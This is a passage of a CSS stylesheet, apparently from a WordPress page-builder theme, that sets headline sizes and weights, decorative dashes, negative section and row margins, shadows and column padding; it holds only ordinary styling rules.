.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:after {
    border-width: 3px 0 0;
    }
.bt_bb_size_medium.bt_bb_headline h1,
.bt_bb_size_medium.bt_bb_headline h2,
.bt_bb_size_medium.bt_bb_headline h3,
.bt_bb_size_medium.bt_bb_headline h4,
.bt_bb_size_medium.bt_bb_headline h5,
.bt_bb_size_medium.bt_bb_headline h6 {
    font-size: 1.8rem;
    }
.bt_bb_dash_top.bt_bb_size_medium.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_medium.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_medium.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_medium.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_medium.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_medium.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_medium.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_medium.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_medium.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_medium.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_medium.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_medium.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_medium.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_medium.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_medium.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_medium.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_medium.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_medium.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin-bottom: .1em;
    }
.bt_bb_size_normal.bt_bb_headline h1,
.bt_bb_size_normal.bt_bb_headline h2,
.bt_bb_size_normal.bt_bb_headline h3,
.bt_bb_size_normal.bt_bb_headline h4,
.bt_bb_size_normal.bt_bb_headline h5,
.bt_bb_size_normal.bt_bb_headline h6 {
    font-size: 2.5rem;
    }
.bt_bb_dash_top.bt_bb_size_normal.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_normal.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_normal.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_normal.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_normal.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_normal.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_normal.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_normal.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_normal.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_normal.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_normal.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_normal.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_normal.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_normal.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_normal.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_normal.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_normal.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_normal.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin-bottom: .1em;
    }
.bt_bb_size_large.bt_bb_headline h1,
.bt_bb_size_large.bt_bb_headline h2,
.bt_bb_size_large.bt_bb_headline h3,
.bt_bb_size_large.bt_bb_headline h4,
.bt_bb_size_large.bt_bb_headline h5,
.bt_bb_size_large.bt_bb_headline h6 {
    font-size: 3.15rem;
    }
.bt_bb_size_extralarge.bt_bb_headline h1,
.bt_bb_size_extralarge.bt_bb_headline h2,
.bt_bb_size_extralarge.bt_bb_headline h3,
.bt_bb_size_extralarge.bt_bb_headline h4,
.bt_bb_size_extralarge.bt_bb_headline h5,
.bt_bb_size_extralarge.bt_bb_headline h6 {
    font-size: 3.8rem;
    }
.bt_bb_size_huge.bt_bb_headline h1,
.bt_bb_size_huge.bt_bb_headline h2,
.bt_bb_size_huge.bt_bb_headline h3,
.bt_bb_size_huge.bt_bb_headline h4,
.bt_bb_size_huge.bt_bb_headline h5,
.bt_bb_size_huge.bt_bb_headline h6 {
    font-size: 5.15rem;
    }
.bt_bb_dash_top.bt_bb_size_huge.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_huge.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_huge.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_huge.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_huge.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_huge.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h6 .bt_bb_headline_content:before {
    margin-top: .2em;
    margin-bottom: .2em;
    }
.bt_bb_dash_bottom.bt_bb_size_huge.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_huge.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_huge.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_huge.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_huge.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_huge.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin-top: .2em;
    margin-bottom: .1em;
    }
.bt_bb_size_extrahuge.bt_bb_headline h1,
.bt_bb_size_extrahuge.bt_bb_headline h2,
.bt_bb_size_extrahuge.bt_bb_headline h3,
.bt_bb_size_extrahuge.bt_bb_headline h4,
.bt_bb_size_extrahuge.bt_bb_headline h5,
.bt_bb_size_extrahuge.bt_bb_headline h6 {
    font-size: 6.67rem;
    line-height: 1.1;
    }
.bt_bb_dash_top.bt_bb_size_extrahuge.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrahuge.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrahuge.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrahuge.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrahuge.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrahuge.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h6 .bt_bb_headline_content:before {
    margin-bottom: .1em;
    }
.bt_bb_dash_bottom.bt_bb_size_extrahuge.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrahuge.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrahuge.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrahuge.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrahuge.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrahuge.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin-top: .2em;
    }
.bt_bb_font_weight_black.bt_bb_headline h1,
.bt_bb_font_weight_black.bt_bb_headline h2,
.bt_bb_font_weight_black.bt_bb_headline h3,
.bt_bb_font_weight_black.bt_bb_headline h4,
.bt_bb_font_weight_black.bt_bb_headline h5,
.bt_bb_font_weight_black.bt_bb_headline h6 {
    font-weight: 900;
    }
.bt_bb_font_weight_bolder.bt_bb_headline h1,
.bt_bb_font_weight_bolder.bt_bb_headline h2,
.bt_bb_font_weight_bolder.bt_bb_headline h3,
.bt_bb_font_weight_bolder.bt_bb_headline h4,
.bt_bb_font_weight_bolder.bt_bb_headline h5,
.bt_bb_font_weight_bolder.bt_bb_headline h6 {
    font-weight: 800;
    }
.bt_bb_font_weight_bold.bt_bb_headline h1,
.bt_bb_font_weight_bold.bt_bb_headline h2,
.bt_bb_font_weight_bold.bt_bb_headline h3,
.bt_bb_font_weight_bold.bt_bb_headline h4,
.bt_bb_font_weight_bold.bt_bb_headline h5,
.bt_bb_font_weight_bold.bt_bb_headline h6 {
    font-weight: 700;
    }
.bt_bb_font_weight_semi-bold.bt_bb_headline h1,
.bt_bb_font_weight_semi-bold.bt_bb_headline h2,
.bt_bb_font_weight_semi-bold.bt_bb_headline h3,
.bt_bb_font_weight_semi-bold.bt_bb_headline h4,
.bt_bb_font_weight_semi-bold.bt_bb_headline h5,
.bt_bb_font_weight_semi-bold.bt_bb_headline h6 {
    font-weight: 600;
    }
.bt_bb_font_weight_medium.bt_bb_headline h1,
.bt_bb_font_weight_medium.bt_bb_headline h2,
.bt_bb_font_weight_medium.bt_bb_headline h3,
.bt_bb_font_weight_medium.bt_bb_headline h4,
.bt_bb_font_weight_medium.bt_bb_headline h5,
.bt_bb_font_weight_medium.bt_bb_headline h6 {
    font-weight: 500;
    }
.bt_bb_font_weight_normal.bt_bb_headline h1,
.bt_bb_font_weight_normal.bt_bb_headline h2,
.bt_bb_font_weight_normal.bt_bb_headline h3,
.bt_bb_font_weight_normal.bt_bb_headline h4,
.bt_bb_font_weight_normal.bt_bb_headline h5,
.bt_bb_font_weight_normal.bt_bb_headline h6 {
    font-weight: 400;
    }
.bt_bb_font_weight_light.bt_bb_headline h1,
.bt_bb_font_weight_light.bt_bb_headline h2,
.bt_bb_font_weight_light.bt_bb_headline h3,
.bt_bb_font_weight_light.bt_bb_headline h4,
.bt_bb_font_weight_light.bt_bb_headline h5,
.bt_bb_font_weight_light.bt_bb_headline h6 {
    font-weight: 300;
    }
.bt_bb_font_weight_lighter.bt_bb_headline h1,
.bt_bb_font_weight_lighter.bt_bb_headline h2,
.bt_bb_font_weight_lighter.bt_bb_headline h3,
.bt_bb_font_weight_lighter.bt_bb_headline h4,
.bt_bb_font_weight_lighter.bt_bb_headline h5,
.bt_bb_font_weight_lighter.bt_bb_headline h6 {
    font-weight: 200;
    }
.bt_bb_font_weight_thin.bt_bb_headline h1,
.bt_bb_font_weight_thin.bt_bb_headline h2,
.bt_bb_font_weight_thin.bt_bb_headline h3,
.bt_bb_font_weight_thin.bt_bb_headline h4,
.bt_bb_font_weight_thin.bt_bb_headline h5,
.bt_bb_font_weight_thin.bt_bb_headline h6 {
    font-weight: 100;
    }
.bt_bb_dash_top.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin: .4em 0 .2em;
    width: 1.5em;
    border-width: 0 0 4px;
    }
.bt_bb_dash_top.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h6 .bt_bb_headline_content:before {
    width: 1.5em;
    border-width: 0 0 4px;
    }
.bt_bb_dash_bottom.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin: .4em 0 .2em 0;
    width: 1.5em;
    border-width: 0 0 4px;
    color: inherit;
    }
.bt_bb_dash_top.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h6 .bt_bb_headline_content:before {
    margin: .2em 0 .4em;
    }
.bt_bb_style_italic.bt_bb_headline h1,
.bt_bb_style_italic.bt_bb_headline h2,
.bt_bb_style_italic.bt_bb_headline h3,
.bt_bb_style_italic.bt_bb_headline h4,
.bt_bb_style_italic.bt_bb_headline h5,
.bt_bb_style_italic.bt_bb_headline h6 {
    font-style: italic;
    }
.btHasBgImage.bt_bb_headline h1 .bt_bb_headline_content span,
.btHasBgImage.bt_bb_headline h2 .bt_bb_headline_content span,
.btHasBgImage.bt_bb_headline h3 .bt_bb_headline_content span,
.btHasBgImage.bt_bb_headline h4 .bt_bb_headline_content span,
.btHasBgImage.bt_bb_headline h5 .bt_bb_headline_content span,
.btHasBgImage.bt_bb_headline h6 .bt_bb_headline_content span {
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-color: #4eae4a;
    }
.btHasBgImage.bt_bb_headline h1 .bt_bb_headline_content span:before,
.btHasBgImage.bt_bb_headline h1 .bt_bb_headline_content span:after,
.btHasBgImage.bt_bb_headline h2 .bt_bb_headline_content span:before,
.btHasBgImage.bt_bb_headline h2 .bt_bb_headline_content span:after,
.btHasBgImage.bt_bb_headline h3 .bt_bb_headline_content span:before,
.btHasBgImage.bt_bb_headline h3 .bt_bb_headline_content span:after,
.btHasBgImage.bt_bb_headline h4 .bt_bb_headline_content span:before,
.btHasBgImage.bt_bb_headline h4 .bt_bb_headline_content span:after,
.btHasBgImage.bt_bb_headline h5 .bt_bb_headline_content span:before,
.btHasBgImage.bt_bb_headline h5 .bt_bb_headline_content span:after,
.btHasBgImage.bt_bb_headline h6 .bt_bb_headline_content span:before,
.btHasBgImage.bt_bb_headline h6 .bt_bb_headline_content span:after {
    content: '';
    display: none;
    }

/* Section layout, style */
section.bt_bb_style_shadow {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
section.bt_bb_negative_margin_small {
    position: relative;
    margin-top: -1em !important;
    z-index: 1;
    }
section.bt_bb_negative_margin_normal {
    margin-top: -2em !important;
    position: relative;
    z-index: 1;
    }
section.bt_bb_negative_margin_medium {
    margin-top: -4em !important;
    position: relative;
    z-index: 1;
    }
section.bt_bb_negative_margin_large {
    margin-top: -8em !important;
    position: relative;
    z-index: 1;
    }
section.bt_bb_negative_margin_extralarge {
    margin-top: -16em !important;
    position: relative;
    z-index: 1;
    }
@media (min-width: 1400px) {
section.bt_bb_layout_boxed_limit_1200 {
    max-width: 1200px;
    margin: 0 auto;
    }
section.bt_bb_layout_boxed_limit_1200 .bt_bb_cell_inner {
    margin-left: -90px;
    margin-right: -90px;
    }
section.bt_bb_layout_boxed_limit_1200_no_negative {
    max-width: 1200px;
    margin: 0 auto;
    }
}

/* Row & Inner Row - Negative margin */
.bt_bb_row.bt_bb_negative_margin_small,
.bt_bb_row_inner.bt_bb_negative_margin_small {
    position: relative;
    margin-top: -1em;
    z-index: 1;
    }
.bt_bb_row.bt_bb_negative_margin_normal,
.bt_bb_row_inner.bt_bb_negative_margin_normal {
    margin-top: -2em;
    position: relative;
    z-index: 1;
    }
.bt_bb_row.bt_bb_negative_margin_medium,
.bt_bb_row_inner.bt_bb_negative_margin_medium {
    margin-top: -4em;
    position: relative;
    z-index: 1;
    }
.bt_bb_row.bt_bb_negative_margin_large,
.bt_bb_row_inner.bt_bb_negative_margin_large {
    margin-top: -8em;
    position: relative;
    z-index: 1;
    }
.bt_bb_row.bt_bb_negative_margin_extralarge,
.bt_bb_row_inner.bt_bb_negative_margin_extralarge {
    margin-top: -16em;
    position: relative;
    z-index: 1;
    }
.bt_bb_row.bt_bb_shadow_visible,
.bt_bb_row_inner.bt_bb_shadow_visible {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }

/* Columns & Inner Columns */
.bt_bb_column.bt_bb_padding_0 .bt_bb_column_content {
    padding-left: 0;
    padding-right: 0;
    }
.bt_bb_column_inner.bt_bb_padding_0 .bt_bb_column_inner_content {
    padding-left: 0;
    padding-right: 0;
    }
.bt_bb_column.bt_bb_padding_5 .bt_bb_column_content {
    padding-left: 5px;
    padding-right: 5px;
    }
.bt_bb_column_inner.bt_bb_padding_5 .bt_bb_column_inner_content {
    padding-left: 5px;
    padding-right: 5px;
    }
.bt_bb_column.bt_bb_padding_10 .bt_bb_column_content {
    padding-left: 10px;
    padding-right: 10px;
    }
.bt_bb_column_inner.bt_bb_padding_10 .bt_bb_column_inner_content {
    padding-left: 10px;
    padding-right: 10px;
    }
.bt_bb_column.bt_bb_padding_15 .bt_bb_column_content {
    padding-left: 15px;
    padding-right: 15px;
    }
.bt_bb_column_inner.bt_bb_padding_15 .bt_bb_column_inner_content {
    padding-left: 15px;
    padding-right: 15px;
    }
.bt_bb_column.bt_bb_padding_20 .bt_bb_column_content {
    padding-left: 20px;
    padding-right: 20px;
    }
.bt_bb_column_inner.bt_bb_padding_20 .bt_bb_column_inner_content {
    padding-left: 20px;
    padding-right: 20px;
    }
.bt_bb_column.bt_bb_padding_25 .bt_bb_column_content {
    padding-left: 25px;
    padding-right: 25px;
    }
.bt_bb_column_inner.bt_bb_padding_25 .bt_bb_column_inner_content {
    padding-left: 25px;
    padding-right: 25px;
    }
.bt_bb_column.bt_bb_padding_30 .bt_bb_column_content {
    padding-left: 30px;
    padding-right: 30px;
    }
.bt_bb_column_inner.bt_bb_padding_30 .bt_bb_column_inner_content {
    padding-left: 30px;
    padding-right: 30px;
    }
.bt_bb_column.bt_bb_padding_35 .bt_bb_column_content {
    padding-left: 35px;
    padding-right: 35px;
    }
.bt_bb_column_inner.bt_bb_padding_35 .bt_bb_column_inner_content {
    padding-left: 35px;
    padding-right: 35px;
    }
.bt_bb_column.bt_bb_padding_40 .bt_bb_column_content {
    padding-left: 40px;
    padding-right: 40px;
    }
.bt_bb_column_inner.bt_bb_padding_40 .bt_bb_column_inner_content {
    padding-left: 40px;
    padding-right: 40px;
    }
.bt_bb_column.bt_bb_padding_45 .bt_bb_column_content {
    padding-left: 45px;
    padding-right: 45px;
    }
.bt_bb_column_inner.bt_bb_padding_45 .bt_bb_column_inner_content {
    padding-left: 45px;
    padding-right: 45px;
    }
.bt_bb_column.bt_bb_padding_50 .bt_bb_column_content {
    padding-left: 50px;
    padding-right: 50px;
    }
.bt_bb_column_inner.bt_bb_padding_50 .bt_bb_column_inner_content {
    padding-left: 50px;
    padding-right: 50px;
    }
.bt_bb_column.bt_bb_padding_60 .bt_bb_column_content {
    padding-left: 60px;
    padding-right: 60px;
    }
.bt_bb_column_inner.bt_bb_padding_60 .bt_bb_column_inner_content {
    padding-left: 60px;
    padding-right: 60px;
    }
.bt_bb_column.bt_bb_padding_70 .bt_bb_column_content {
    padding-left: 70px;
    padding-right: 70px;
    }
.bt_bb_column_inner.bt_bb_padding_70 .bt_bb_column_inner_content {
    padding-left: 70px;
    padding-right: 70px;
    }
.bt_bb_column.bt_bb_padding_80 .bt_bb_column_content {
    padding-left: 80px;
    padding-right: 80px;
    }
.bt_bb_column_inner.bt_bb_padding_80 .bt_bb_column_inner_content {
    padding-left: 80px;
    padding-right: 80px;
    }
.bt_bb_column.bt_bb_padding_90 .bt_bb_column_content {
    padding-left: 90px;
    padding-right: 90px;
    }
.bt_bb_column_inner.bt_bb_padding_90 .bt_bb_column_inner_content {
    padding-left: 90px;
    padding-right: 90px;
    }
.bt_bb_column.bt_bb_padding_100 .bt_bb_column_content {
    padding-left: 100px;
    padding-right: 100px;
    }
.bt_bb_column_inner.bt_bb_padding_100 .bt_bb_column_inner_content {
    padding-left: 100px;
    padding-right: 100px;
    }
@media (max-width: 360px) {
.bt_bb_column.bt_bb_padding_40 .bt_bb_column_content {
    padding-left: 20px;
    padding-right: 20px;
    }
.bt_bb_column_inner.bt_bb_padding_40 .bt_bb_column_inner_content {
    padding-left: 40px;
    padding-right: 40px;
    }
.bt_bb_column.bt_bb_padding_45 .bt_bb_column_content {
    padding-left: 22.5px;
    padding-right: 22.5px;
    }
.bt_bb_column_inner.bt_bb_padding_45 .bt_bb_column_inner_content {
    padding-left: 45px;
    padding-right: 45px;
    }
.bt_bb_column.bt_bb_padding_50 .bt_bb_column_content {
    padding-left: 25px;
    padding-right: 25px;
    }
.bt_bb_column_inner.bt_bb_padding_50 .bt_bb_column_inner_content {
    padding-left: 50px;
    padding-right: 50px;
    }
.bt_bb_column.bt_bb_padding_60 .bt_bb_column_content {
    padding-left: 30px;
    padding-right: 30px;
    }
.bt_bb_column_inner.bt_bb_padding_60 .bt_bb_column_inner_content {
    padding-left: 60px;
    padding-right: 60px;
    }
.bt_bb_column.bt_bb_padding_70 .bt_bb_column_content {
    padding-left: 35px;
    padding-right: 35px;
    }
.bt_bb_column_inner.bt_bb_padding_70 .bt_bb_column_inner_content {
    padding-left: 70px;
    padding-right: 70px;
    }
.bt_bb_column.bt_bb_padding_80 .bt_bb_column_content {
    padding-left: 40px;
